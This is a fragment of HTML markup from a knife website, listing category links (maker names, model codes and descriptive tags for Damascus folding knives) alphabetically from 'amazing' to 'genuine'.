	<li class="cat-item cat-item-2363"><a href="https://damascus-folding-knife.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://damascus-folding-knife.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://damascus-folding-knife.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://damascus-folding-knife.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://damascus-folding-knife.com/category/ankrom/" >ankrom</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://damascus-folding-knife.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://damascus-folding-knife.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://damascus-folding-knife.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://damascus-folding-knife.com/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://damascus-folding-knife.com/category/ao3-p/" >ao3-p</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://damascus-folding-knife.com/category/arcitech/" >arcitech</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://damascus-folding-knife.com/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://damascus-folding-knife.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://damascus-folding-knife.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://damascus-folding-knife.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://damascus-folding-knife.com/category/artisancutlery/" >artisancutlery</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://damascus-folding-knife.com/category/artison/" >artison</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://damascus-folding-knife.com/category/arvenis/" >arvenis</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://damascus-folding-knife.com/category/atz1802gdbk/" >atz1802gdbk</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://damascus-folding-knife.com/category/aubey/" >aubey</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://damascus-folding-knife.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://damascus-folding-knife.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://damascus-folding-knife.com/category/ayck/" >ayck</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://damascus-folding-knife.com/category/ayothaya/" >ayothaya</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://damascus-folding-knife.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://damascus-folding-knife.com/category/backlock/" >backlock</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://damascus-folding-knife.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://damascus-folding-knife.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://damascus-folding-knife.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://damascus-folding-knife.com/category/baroni/" >baroni</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://damascus-folding-knife.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://damascus-folding-knife.com/category/bastion/" >bastion</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://damascus-folding-knife.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://damascus-folding-knife.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://damascus-folding-knife.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://damascus-folding-knife.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://damascus-folding-knife.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://damascus-folding-knife.com/category/begg/" >begg</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damascus-folding-knife.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damascus-folding-knife.com/category/benchmade/" >benchmade</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://damascus-folding-knife.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://damascus-folding-knife.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://damascus-folding-knife.com/category/bestech/" >bestech</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://damascus-folding-knife.com/category/bestechman/" >bestechman</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://damascus-folding-knife.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://damascus-folding-knife.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://damascus-folding-knife.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://damascus-folding-knife.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://damascus-folding-knife.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://damascus-folding-knife.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://damascus-folding-knife.com/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://damascus-folding-knife.com/category/bladesmithing/" >bladesmithing</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://damascus-folding-knife.com/category/blane/" >blane</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://damascus-folding-knife.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://damascus-folding-knife.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://damascus-folding-knife.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damascus-folding-knife.com/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://damascus-folding-knife.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://damascus-folding-knife.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://damascus-folding-knife.com/category/bovi/" >bovi</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://damascus-folding-knife.com/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://damascus-folding-knife.com/category/branco/" >branco</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://damascus-folding-knife.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://damascus-folding-knife.com/category/brandant/" >brandant</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://damascus-folding-knife.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://damascus-folding-knife.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damascus-folding-knife.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://damascus-folding-knife.com/category/britton/" >britton</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://damascus-folding-knife.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://damascus-folding-knife.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damascus-folding-knife.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damascus-folding-knife.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://damascus-folding-knife.com/category/bucknbear/" >bucknbear</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://damascus-folding-knife.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://damascus-folding-knife.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://damascus-folding-knife.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://damascus-folding-knife.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://damascus-folding-knife.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://damascus-folding-knife.com/category/bumble/" >bumble</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://damascus-folding-knife.com/category/bunhichi/" >bunhichi</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://damascus-folding-knife.com/category/burlwood/" >burlwood</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://damascus-folding-knife.com/category/burr/" >burr</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://damascus-folding-knife.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://damascus-folding-knife.com/category/c11jbbp/" >c11jbbp</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://damascus-folding-knife.com/category/caffrey/" >caffrey</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://damascus-folding-knife.com/category/calderon/" >calderon</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://damascus-folding-knife.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://damascus-folding-knife.com/category/canary/" >canary</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://damascus-folding-knife.com/category/cardsman/" >cardsman</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://damascus-folding-knife.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://damascus-folding-knife.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://damascus-folding-knife.com/category/castlegate/" >castlegate</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://damascus-folding-knife.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://damascus-folding-knife.com/category/centofante/" >centofante</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://damascus-folding-knife.com/category/chacheka/" >chacheka</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://damascus-folding-knife.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://damascus-folding-knife.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://damascus-folding-knife.com/category/cheburkov/" >cheburkov</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://damascus-folding-knife.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://damascus-folding-knife.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://damascus-folding-knife.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://damascus-folding-knife.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://damascus-folding-knife.com/category/chinnock/" >chinnock</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://damascus-folding-knife.com/category/cholla/" >cholla</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damascus-folding-knife.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://damascus-folding-knife.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://damascus-folding-knife.com/category/civivi/" >civivi</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://damascus-folding-knife.com/category/cjrb/" >cjrb</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://damascus-folding-knife.com/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damascus-folding-knife.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://damascus-folding-knife.com/category/clear-lake-forge/" >clear-lake-forge</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://damascus-folding-knife.com/category/cliff/" >cliff</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://damascus-folding-knife.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://damascus-folding-knife.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://damascus-folding-knife.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://damascus-folding-knife.com/category/cobratec/" >cobratec</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://damascus-folding-knife.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://damascus-folding-knife.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://damascus-folding-knife.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://damascus-folding-knife.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://damascus-folding-knife.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://damascus-folding-knife.com/category/compelling/" >compelling</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://damascus-folding-knife.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://damascus-folding-knife.com/category/coolhand/" >coolhand</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://damascus-folding-knife.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://damascus-folding-knife.com/category/corkscrew/" >corkscrew</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://damascus-folding-knife.com/category/corte/" >corte</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://damascus-folding-knife.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://damascus-folding-knife.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://damascus-folding-knife.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://damascus-folding-knife.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://damascus-folding-knife.com/category/covert/" >covert</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damascus-folding-knife.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://damascus-folding-knife.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://damascus-folding-knife.com/category/crawford/" >crawford</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://damascus-folding-knife.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://damascus-folding-knife.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://damascus-folding-knife.com/category/croco/" >croco</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://damascus-folding-knife.com/category/curry/" >curry</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://damascus-folding-knife.com/category/custoim/" >custoim</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damascus-folding-knife.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://damascus-folding-knife.com/category/custome/" >custome</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://damascus-folding-knife.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damascus-folding-knife.com/category/cutlery/" >cutlery</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://damascus-folding-knife.com/category/cutwala/" >cutwala</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://damascus-folding-knife.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://damascus-folding-knife.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damascus-folding-knife.com/category/damascus/" >damascus</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://damascus-folding-knife.com/category/damascusfeather/" >damascusfeather</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://damascus-folding-knife.com/category/damascusmammoth/" >damascusmammoth</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://damascus-folding-knife.com/category/damast/" >damast</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://damascus-folding-knife.com/category/damaststahl/" >damaststahl</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://damascus-folding-knife.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damascus-folding-knife.com/category/darrel/" >darrel</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://damascus-folding-knife.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://damascus-folding-knife.com/category/davidson/" >davidson</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://damascus-folding-knife.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://damascus-folding-knife.com/category/decepticon2/" >decepticon2</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://damascus-folding-knife.com/category/deejo/" >deejo</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://damascus-folding-knife.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://damascus-folding-knife.com/category/defcon/" >defcon</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://damascus-folding-knife.com/category/defend/" >defend</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://damascus-folding-knife.com/category/dehong/" >dehong</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://damascus-folding-knife.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://damascus-folding-knife.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://damascus-folding-knife.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://damascus-folding-knife.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://damascus-folding-knife.com/category/diplomat/" >diplomat</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://damascus-folding-knife.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://damascus-folding-knife.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://damascus-folding-knife.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://damascus-folding-knife.com/category/dkc-101/" >dkc-101</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://damascus-folding-knife.com/category/dkc-105/" >dkc-105</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://damascus-folding-knife.com/category/dkc-139/" >dkc-139</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://damascus-folding-knife.com/category/dkc-169/" >dkc-169</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://damascus-folding-knife.com/category/dkc-312/" >dkc-312</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://damascus-folding-knife.com/category/dkc-38/" >dkc-38</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://damascus-folding-knife.com/category/dkc-45/" >dkc-45</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://damascus-folding-knife.com/category/dkc-46/" >dkc-46</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://damascus-folding-knife.com/category/dkc-591/" >dkc-591</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://damascus-folding-knife.com/category/dkc-592/" >dkc-592</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://damascus-folding-knife.com/category/dkc-597/" >dkc-597</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://damascus-folding-knife.com/category/dkc-613/" >dkc-613</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://damascus-folding-knife.com/category/dkc-614/" >dkc-614</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://damascus-folding-knife.com/category/dkc-617/" >dkc-617</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://damascus-folding-knife.com/category/dkc-619/" >dkc-619</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://damascus-folding-knife.com/category/dkc-62-w/" >dkc-62-w</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://damascus-folding-knife.com/category/dkc-621/" >dkc-621</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://damascus-folding-knife.com/category/dkc-63/" >dkc-63</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://damascus-folding-knife.com/category/dkc-66/" >dkc-66</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://damascus-folding-knife.com/category/dkc-67/" >dkc-67</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://damascus-folding-knife.com/category/dkc-70/" >dkc-70</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://damascus-folding-knife.com/category/dkc-71/" >dkc-71</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://damascus-folding-knife.com/category/dkc-72/" >dkc-72</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://damascus-folding-knife.com/category/dkc-726/" >dkc-726</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://damascus-folding-knife.com/category/dkc-76/" >dkc-76</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://damascus-folding-knife.com/category/dkc-96/" >dkc-96</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://damascus-folding-knife.com/category/dkc45/" >dkc45</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://damascus-folding-knife.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://damascus-folding-knife.com/category/downs/" >downs</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://damascus-folding-knife.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://damascus-folding-knife.com/category/dragonhide/" >dragonhide</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://damascus-folding-knife.com/category/dreamtech/" >dreamtech</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://damascus-folding-knife.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://damascus-folding-knife.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://damascus-folding-knife.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://damascus-folding-knife.com/category/dwaine/" >dwaine</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://damascus-folding-knife.com/category/each/" >each</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://damascus-folding-knife.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://damascus-folding-knife.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://damascus-folding-knife.com/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://damascus-folding-knife.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://damascus-folding-knife.com/category/elishewitz/" >elishewitz</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://damascus-folding-knife.com/category/elven/" >elven</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://damascus-folding-knife.com/category/embretsen/" >embretsen</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://damascus-folding-knife.com/category/enchantress/" >enchantress</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://damascus-folding-knife.com/category/enlan/" >enlan</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://damascus-folding-knife.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://damascus-folding-knife.com/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://damascus-folding-knife.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://damascus-folding-knife.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://damascus-folding-knife.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://damascus-folding-knife.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://damascus-folding-knife.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://damascus-folding-knife.com/category/extrema/" >extrema</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://damascus-folding-knife.com/category/f-supersonic/" >f-supersonic</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://damascus-folding-knife.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://damascus-folding-knife.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://damascus-folding-knife.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://damascus-folding-knife.com/category/fallkniven/" >fallkniven</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://damascus-folding-knife.com/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://damascus-folding-knife.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://damascus-folding-knife.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://damascus-folding-knife.com/category/fiddleback/" >fiddleback</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://damascus-folding-knife.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://damascus-folding-knife.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://damascus-folding-knife.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://damascus-folding-knife.com/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://damascus-folding-knife.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://damascus-folding-knife.com/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://damascus-folding-knife.com/category/folded-forging/" >folded-forging</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damascus-folding-knife.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://damascus-folding-knife.com/category/fontenille/" >fontenille</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://damascus-folding-knife.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://damascus-folding-knife.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://damascus-folding-knife.com/category/forge/" >forge</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://damascus-folding-knife.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://damascus-folding-knife.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://damascus-folding-knife.com/category/forseti/" >forseti</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://damascus-folding-knife.com/category/fossilized/" >fossilized</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://damascus-folding-knife.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://damascus-folding-knife.com/category/fox521dbr/" >fox521dbr</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damascus-folding-knife.com/category/fox521dlb/" >fox521dlb</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://damascus-folding-knife.com/category/fraley/" >fraley</a>
</li>
	<li class="cat-item cat-item-766 current-cat"><a href="https://damascus-folding-knife.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://damascus-folding-knife.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://damascus-folding-knife.com/category/friedly/" >friedly</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://damascus-folding-knife.com/category/fukuta/" >fukuta</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://damascus-folding-knife.com/category/gb1039/" >gb1039</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://damascus-folding-knife.com/category/gb1099/" >gb1099</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://damascus-folding-knife.com/category/gb1161/" >gb1161</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://damascus-folding-knife.com/category/gb1162/" >gb1162</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://damascus-folding-knife.com/category/gb1164/" >gb1164</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://damascus-folding-knife.com/category/gb1167/" >gb1167</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://damascus-folding-knife.com/category/gb1179/" >gb1179</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://damascus-folding-knife.com/category/gb1180/" >gb1180</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://damascus-folding-knife.com/category/gb1241/" >gb1241</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://damascus-folding-knife.com/category/gb1244/" >gb1244</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://damascus-folding-knife.com/category/gb1245/" >gb1245</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://damascus-folding-knife.com/category/gb1250/" >gb1250</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://damascus-folding-knife.com/category/gb1268/" >gb1268</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://damascus-folding-knife.com/category/gb1396/" >gb1396</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://damascus-folding-knife.com/category/gb1581/" >gb1581</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://damascus-folding-knife.com/category/gb329/" >gb329</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://damascus-folding-knife.com/category/gearld/" >gearld</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://damascus-folding-knife.com/category/gentlemans/" >gentleman&#039;s</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://damascus-folding-knife.com/category/genuine/" >genuine</a>
